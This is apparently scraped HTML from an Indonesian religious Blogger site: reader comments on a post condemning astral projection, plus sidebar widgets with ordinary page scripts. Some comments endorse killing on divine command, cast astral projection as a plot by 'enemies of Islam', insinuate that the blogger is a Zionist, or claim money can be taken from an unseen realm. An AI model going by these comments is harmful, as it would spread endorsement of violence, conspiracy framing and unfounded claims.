<dd class='comment-body' id='Blog1_cmt-2463250631589843028'>
<p>
Alhamdulillah.. pendak dulur salembur ti Bandung oge, Kang Ega..hjehehe.. <br /><br />alhamdulillah oge, Akang sudah lolos dari jerat tipuan iblis laknatullah yang berjudul AP atau Merogo Sukmo, hohoho<br /><br />Mengenai ngambil duit di alam duit secara qadim dan halal.. musti memahami dulu perbedaan Zat dan Sifat. Nah.. kata Guru Abah Sirad, ngambil uangnya dengan cara kita main <b>di wilayah antara <a href="/2013/01/zat-sifat-tauhid.html" rel="nofollow">Zat dan Sifat.</a></b> <br /><br />Kata Abah Sirad lagi, praktiknya yang &quot;kelas cemen&quot; itu, persis seperti kita ngambil barang yang jatuh di air keruh.. mata kita gak liat barang di dalam air..tapi dengan tangan kita tau ini sabun, ini kerikil, ini sampah plastik, ini sampah bekas wadah odol, dll.. hehehe. Nah..kalau terasa itu uang.. ambil aja..pas diangkat, pasti uang. hehehe.<br /><br />Tapi, syaratnya wajib dilakukan tanpa nafsu. Ingat, setiap ingin adalah nafsu. heu heu heu.. gampang-gampang susah kayaknya, ya Kang?! <br /><br />Tapi ini serius dan beneran lho. Guru kami yang bisa, saya mah boro-boro, Kang.. masih namprak keneh menta jatah jajan..hwkkwkwkwkw..! :3: 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1378046347603#c2463250631589843028' title='comment permalink'>
01 September, 2013 21:39
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2463250631589843028' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2101734626850621800'>
<a name='c2101734626850621800'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04101302914250846605" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2101734626850621800-04101302914250846605"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" alt="" title="Azmaes">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1xFSYVJQH-Gp5dklCK5LqnAyavVfp0VK4VBidL8eNrTK3nOHjJxFfiL9ZQv6Oxs-50MqS2OuyEvqZSNLYamm_BDEd0_8Ay8rFH6EoKwcc2TDMWDSwcCNi3kCwtKfMbw/s45-c/IMG_20180920_000943.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04101302914250846605' rel='nofollow'>Azmaes</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2101734626850621800'>
<p>
kalo orang dableg &amp; belet ya begitu lah.. di kasih tau yang bener malah bilang menghina. 1 pertanyaan buat mas anugrah..! ente lebih seneng ngobrol sama orang bijak yang suka muji dan memilah2 kata untuk menjaga perasaan ente, apa sama orang bener yang tegas ?.. kalo Allah bilang bunuh maka bunuhlah jangan cari alasan2 seperti keliatan ilmiah dan berprikemanusiaan... satu kata lagi.. AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1380772537975#c2101734626850621800' title='comment permalink'>
03 Oktober, 2013 10:55
</a>
<span class='item-control blog-admin pid-1601263529'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2101734626850621800' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8352154573922158758'>
<a name='c8352154573922158758'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8352154573922158758-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8352154573922158758'>
<p>
<i>&quot;AP itu sudah disusun sedemikian rupa oleh Musuh Islam agar terlihat lebih ilmah dan mudah di pelajarai jadi berhati2lah&quot;</i><br /><br />Dahsyat, nDhuk! :8:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1380912840305#c8352154573922158758' title='comment permalink'>
05 Oktober, 2013 01:54
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8352154573922158758' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7959058719309027733'>
<a name='c7959058719309027733'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07992430372306180867" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7959058719309027733-07992430372306180867"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07992430372306180867' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7959058719309027733'>
<p>
alhamdulilah setelah setelah baca blog ini dapat pencerahan :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1382211013062#c7959058719309027733' title='comment permalink'>
20 Oktober, 2013 02:30
</a>
<span class='item-control blog-admin pid-634086709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7959058719309027733' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c998367397705360811'>
<a name='c998367397705360811'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-998367397705360811'>
<p>
Saya cuma saran dikit aj.<br />Anda kan manusia/makhluk, sebaiknya jangan sok2 nalar ayat alquran dengan logika anda semata-mata.<br />Alquran itu Ilmu Allah, ilmu Allah itu luas dan terserah Allah mau menurunkan Ilmu-Nya kesiapa, dan itu kehendak-Nya.<br />Jangan anda seperti fir&#39;aun yg membenarkan pikirannya yg akhirnya berlaku seperti Tuhan, menerapkan hukum dunia dengan konspirasi anda.<br />Yang sya takutkan, anda ini yg dimaksud kaum khawarij yg ilmunya dangkal tetapi sudah berkoar-koar dan akhirnya membuat sesama muslim berbunuh-bunuhan.<br />Yang saya takutkan malah anda yg dihasut oleh Iblis dan ikut konspirasi Iblis.<br />Seharusnya tanya diri anda, yakin anda sudah meninggalkan maksiat, saya ambil cth Riba? Sudah berapa banyak anda membantu fakir miskin dan anak terlantar? Jika blm mending perbaiki amalan anda yg berguna, agar umat muslim sejahtera. Jangan ikut2an tolol lah, dengan teknologi buta, ditembak nuklir sama amerika juga anda diam. Mudah2an anda bukan Zionis. Selamat berfikir yg benar lah.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1398533050922#c998367397705360811' title='comment permalink'>
27 April, 2014 00:24
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/998367397705360811' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/363397940955550036' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/363397940955550036/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/wa%20%27allam%20nahu%20milladunna%20%27ilman?&max-results=9'>wa &#39;allam nahu milladunna &#39;ilman</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/warna%20dunia?&max-results=9'>warna dunia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/When%20God%20Smiles?&max-results=9'>When God Smiles</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Zikir?&max-results=9'>Zikir</a>
</li>
</ul>
</div>
</div></div>
</div>
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id3'>
<!-- Tab Widget 3 -->
<div class='sidebar section' id='sidebartab3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgspZrIhvb1wuTkzsQsqmK8dGcTlleOunbQhVERrrZ3ZAtlI6RNeisnD7cNaddFonfLze9WS2TnXuxtpGQWprcr7JtuOGaKECadq-vgUSB7NLM6aEaN5aSFLCq-rXhDDWwyVtYyxBp8ltA/s72-c/Tauhid-Madya_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-madya.html'>Kategori Kajian Madya</a></div>
<div class='item-snippet'>  Tangga kedua: menuju pemahaman hakiki;  Loading....   Buka Kategori    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9oi3JuUdBq370okaMRSfu-BcSV0Fl5ORFI4WmGtRZgcDzYa9CiMqQ_DWZCrTYTer0qnkEx9hbDQZIAuPLkJFbp88LTNMc_84MJS5ToN5Kyg4L0nLqZWaFxOXjwuuvSJwiBqtRdP866no/s72-c/Tauhid-Hakiki_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-hakiki.html'>Kategori Kajian Hakiki</a></div>
<div class='item-snippet'>  jauh tak berjarak; dekat tak bersentuh   Loading....   Buka Kategori   </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWYPz9xRJfJ4q3bwnRs4LnP9hU8_79M6GION1QG7_0VF1DPR17zC36XElhy8BP2CnFzOkFi2oc_D7XAiquxB92ANIAeF-yV3cV_84dCiItGTWrMfIgnT-sCBEUKRLvY44wScQKt7XJI6U/s72-c/Tauhid-Dasar_mini.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/kategori-kajian-dasar.html'>Kategori Kajian Dasar</a></div>
<div class='item-snippet'> Wahyu pertama, perintah pertama: Iqra   Loading....   Buka Kategori  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/01/ilmu.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiizDyJLspiPM1Nw1lypQ15CIzoaiPhV3mX1jXfN48WBTFLL8Oq5VxdNsjU9MkPs4OHqzhinj7qeOKwn5sAS4PnHP_L9XJKC9l0259TKlHqqh4K4s0mqSDRiBKu6BxAQfocFM-bzsEtkR4/s72-c/fitur-1--ilmu.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/01/ilmu.html'>Ilmu</a></div>
<div class='item-snippet'> Alquran dan Sunnah Rasulullah sebagai sumber utama panduan teori.</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAqraYkcJw4gjU9OtLj-6Zi6LcNdtF8MM6NI16BlkDW6h2yqd4wRTncjl-g0EKpekbW-06eU9lFoJnMG8BCmzBCiMCoPlutA7IMFOXcleesIse2pORQB-bJ_ocxQaZJcLKRF7Ec6amDAg/s72-c/Tubuh.Tuhan.Tidak.Bergerak.Tidak.Diam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tidak-bergerak-diam.html'>Yang Tidak Bergerak juga Tidak Diam</a></div>
<div class='item-snippet'>T uhan itu tidak Bergerak dan tidak Diam: Diam sediam-diamnya.   Tuhan tidak Bergerak kemudian Diam; tidak pula Diam kemudian Bergerak. Tuha...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHRTe12ElNFSoHe0ms0BgDF4rPe8nHWVg4_9QGQYGA9XbZbxqnzcwI7txMZeBcZHGM0m-md0mBRiPlVWAjJ5kPVw6ayqN_JSCBuBNTJy1r9ctCLWwnYS3j1JF7_5mypCsvLciDhb2A9w/s72-c/Ruh-Qudus-dan-Nur-dalam-Tidur.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2014/02/ruh-qudus-dan-nur-dalam-tidur.html'>Ruh Qudus dan Nur dalam Tidur</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html' target='_blank'>
<img alt='HTML5' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaH5ux5dKZozJ_614bIUXjUFb49OgPb_UUWrmt3rgf9H8ND39TJAMoSCkGMP6GlytnEYqFXg1TeM_UnACiXjy8bqK2l6CpglgpHNdNjUv2LaY' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/tugas-hati.html'>Tugas Hati</a></div>
<div class='item-snippet'>و&#1614;ي&#1614;ج&#1618;ع&#1614;ل&#1615; الر&#1616;&#1617;ج&#1618;س&#1614; ع&#1614;ل&#1614;ى ال&#1614;&#1617;ذ&#1616;ين&#1614; ل&#1614;ا ي&#1614;ع&#1618;ق&#1616;ل&#1615;ون&#1614;  Dan Allah menimpakan kemurkaan kepada orang-orang yang tidak mempergunakan akalnya.  [...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2Ecm6-gzQPXphgjwUHUpVU8_0vmR0vmfG0XPyOcAoVf2BQqGUFrYLRb7j6hOb1m4X1z1jYsCy5SFSoTjL3tYvsrhct2amPG-lFOHg5eQ-ffwhg8AhHkIZ7fK9P4Vm0kSfEC3RmeBbdTA/s72-c/memandang.Yang.Memandang.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/06/merasakan-ketuhanan-Allah.html'>Teori dan Praktik Merasakan Ketuhanan Allah</a></div>
<div class='item-snippet'>L a tataharraku zaratin illa bi iznillah  &quot;Tidak bergerak satu zarah pun tanpa izin Alah.&quot;   Musti ada proses, pembersihan dengan ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBTlTt893GMrvJCo7P-I8Arug6btlj7e2UVdTqZzn1umuFCXFyRb0p3tpTu23xsnkdo2_IQWzeYaE7JPi6aPE408WcUEx4JrjswPOoeXsGMAG85G3aytT3H9rAHRTac1AKjKsRNIOIg/s72-c/KenalDiriKenalAllah800.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2016/01/penjelasan-kenal-diri-kenal-tuhan.html'>Penjelasan Kenal Diri, Kenal Tuhan</a></div>
<div class='item-snippet'>  Man &#39;arafa nafsahu, faqad &#39;arafa Rabbahu;  man &#39;arafa Rabbahu, fasadal jasad.  Siapa kenal dirinya, kenallah ia akan Tuhannya;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html' target='_blank'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRgelqwf1-jvRQ41jnYJeF3yORzCVYKXtL07dOn1aHQB__tB0a4OoMffiYY7hQvSCCeBOmHt1h9q-OD-jSqnLgCdCTsx-Mbenjcz8Bb6e0pzxmIwXcUzdED_ToKJjMHOGIQMpLQgvL3TM/s72-c/Kabah-Pusat.Semesta.Alam.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.pusakamadinah.org/2013/03/kabah-rahasia-zat-sifat.html'>Ka`bah Pusat Semesta dan 'Rahasia Antara' Zat dan Sifat</a></div>
<div class='item-snippet'>   PUSAKA MADINAH WILAYAH HAKIKI  N ur dan Muhammad  diri kita juga, maka hendaklah diesakan. Bagaimana mengesakannya? Diam sediam-diamnya. ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Tab Widget [endt] -->
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebarright'><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' src='https://2.bp.blogspot.com/-nsxCtkYnchQ/VLEifAyf97I/AAAAAAAAIlk/9Viyy0W9r04/s1600/FFF.png' title='Sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<script type='text/javascript'>
function postCount(json){
document.write("<span class='counts post2'> Total Posts ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}

function numberOfComments(json){
document.write("<span class='counts comment'> Total Comments ");
var count = json.feed.openSearch$totalResults.$t;
document.write("<span class='count'>" + count + "</span>");
document.write("</span>")
}
</script>
<script src='/feeds/posts/default?alt=json-in-script&amp;max-results=0&amp;callback=postCount' type='text/javascript'></script>
<script src='/feeds/comments/default?alt=json-in-script&amp;max-results=0&amp;callback=numberOfComments'></script>
<ul class='menu'>
<li class='mursyid'><a href='/p/h-undang-siradj.html' target='_blank' title='K.H. Undang Sirad'>Biodata Mursyid</a></li>
<li class='dalildiam'><a href='/2012/11/sejarah-dalil-diam.html' target='_blank' title='FAQ 1'>Sejarah dan Dalil Diam Hakiki</a></li>
<li class='caradiam'><a href='/p/salam-alaikum-wa-rahmatullahi-wa_17.html' target='_blank' title='FAQ 2'>Cara Mengingat Allah 24 Jam</a></li>
<li class='petasitus'><a href='/p/isi-sarang.html' target='_blank' title='Sitemap'>Peta Situs</a></li>
</ul>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:250px;height:460px;overflow:auto;text-align:justify;vertical-align:middle;padding: 10px; margin: 10px; background: #eee; color: #333; font-size: 12px; line-height: 1.3em; border: 2px dashed #aaa; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; -moz-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); -webkit-box-shadow: 0 0 0 4px #eee, 2px 1px 4px 4px rgba(10,10,0,.5); box-shadow: 0 0 0 4px #eee, 2px 1px 6px 4px rgba(10,10,0,.5); text-shadow: 1px 1px 0 #fff;">
